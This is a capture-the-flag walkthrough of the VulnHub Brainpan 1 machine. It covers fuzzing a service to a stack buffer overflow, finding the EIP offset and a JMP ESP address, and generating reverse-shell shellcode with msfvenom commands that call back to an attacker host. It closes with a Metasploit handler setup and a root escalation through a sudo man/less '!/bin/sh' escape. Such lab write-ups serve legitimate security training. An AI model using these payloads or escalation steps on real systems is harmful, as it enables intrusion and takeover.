BRAINPAN: 1 Vuln Hub Machine Walkthrough

This was an intermediate Linux machine that involved exploiting a stack buffer overflow vulnerability to gain an initial foothold and an SUID binary similar to the man command to escalate privileges to root.
Level: Intermediate
Penetrating Methodology:
Network Scanning
- ARP-SCAN
Scanning
- nmap
Enumeration
- Browsing HTTP Service
- Dirsearch
Exploitation
- Using immunity debugger
- Use python script
Privilege Escalation
- Exploiting Sudo rights
Network Scanning:
We downloaded, imported and ran the virtual machine (.ova file) on the virtualbox, the machine will automatically be assigned an IP address from the network DHCP. To begin we will find the IP address of our target machine, for that use the following command as it helps to see all the IP’s in an internal network.
Commands: sudo arp-scan –l

Scanning:
We used Nmap for port enumeration. We found that ports 9999/tcp for abyss, 10000/tcp for HTTP,SimpleHTTPServer 0.6 (Python 2.7.3)are open.

Enumeration:
As port 10000 is open, we tried to open the IP address in our browser but we didn’t find anything useful on the webpage.
Enumerating Port: 10000

The next step is to run a scan to find hidden files or directories using dirsearch.

After navigating the bin directory, the only available file was brainpan.exe. This will cause the application to overflow. Downloading it on the Win7 machine.
Enumerating Port: 9999
When interacting with port 9999 with Netcat, it seems to require user input

This will be the parameter to overflow.
Exploitation:
Crashing the application

First of all we have to cause the application to crash, the very first thing to do is run the vulnerable executable:

Creating the initial python fuzzer to find out what amount of bytes will cause the application to crash:
You can download all python script from github from this link; https://github.com/jessekurrus/brainpan/tree/master
Starting Immunity Debugger, attaching it to the application and running it:
Running the brainfuzzer.py- It appears when it reaches 602 bytes it stops working


The application crashed with an access violation error and EIP was overwritten with the “A” characters sent by the script:
Identifying the EIP offset

The next step required is to identify which part of the buffer that is being sent is landing in the EIP register, in order to control the execution flow. Using the msf-pattern_create tool to create a string of 602 bytes.
Adding the new pattern to brainpan1.py script.
Restarting the application, re-attaching Immunity and running the script:

This time, EIP was overwritten with “35724134”


Using the msf-pattern_offset tool to calculate the exact offset, which is 524
Modifying script to override EIP with “B” characters to test this last step using brainpan2.py script.

Restarting the application, re-attaching Immunity and running the script:
As expected, the EIP registry was overwritten with the four “B” characters that were sent by the script:
Testing for bad characters
In this phase all we have to do is identify whether there are any bad characters that can’t be interpreted by the application, so that we can later on remove them from the shellcode.
Modifying the script, adding all possible characters in hex format; This last step using brainpan3.py script.
Restarting the application, re-attaching Immunity and running the script:


Finding valid opcodes for the JMP ESP instruction – we are after FFE4.

Searching for a JMP ESP instruction address using Mona – found 1 pointers

Now we can add payload. To make the payload we will use msfvenom.
Command:
msfvenom -p windows/shell_reverse_tcp LPORT=443 LHOST=192.168.1.47 -e x86/shikata_ga_nai -b “\x00”
-f py
Add the payload in brainpan4.py script after the changes.

Keeping your netcat listener on at port 443: Restarting the application without the debugger and running the script,


We have got our shell !!!!!
Now we are using the linux payload.
Command:
msfvenom -p linux/x86/shell/reverse_tcp LPORT=443 LHOST=192.168.1.47 -e x86/shikata_ga_nai -b “\x00”
-f py

Add the payload in brainpan5.py script after the changes.
Use metasploit framework.
use multi/handler
set payload linux/x86/shell/reverse
set lhost 192.168.1.47
set lport 443
run


Restarting the application without the debugger and running the script brainpan5.py and use the brainpan ip; port;9999
Privilege Escalation:
When running sudo -l to see if there are any commands the current user can execute as root, an /home/anansi/bin/anansi_util binary stands out: Trying to execute it – it looks like this binary can be used to display manual pages of commands i.e. it uses the man command. The man command uses less to display and navigate through the information, which is known to be vulnerable if it is being run as root, as it allows the user to execute commands by typing ! followed by the command
After pressing RETURN, this takes to the man page of the whoami command.
Simply executing !/bin/sh grants root access

Finally we capture the flag:

Written By
Name : Akash Kumar
https://www.linkedin.com/in/aakash-kumar-5798a3235
Kindly read another articles :
SYMFONOS: 4 Vuln Hub Machine Walkthrough
SYMFONOS: 3.1 Vuln Hub Machine Walkthrough








